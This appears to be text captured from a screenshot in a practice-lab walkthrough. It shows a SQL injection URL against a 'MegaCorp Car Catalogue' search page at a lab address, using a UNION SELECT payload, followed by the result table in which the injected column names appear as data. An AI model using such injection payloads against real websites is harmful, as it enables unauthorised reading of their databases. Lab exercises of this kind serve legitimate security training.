 d
https://10.10.10.46/dashboard.php?search=a' union select '0', 'name', 'type', 'fuel', 'engine'; --
MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
Alpha SUV Petrol 1200cc
name type fuel engine
Meta SUV Petrol 800cc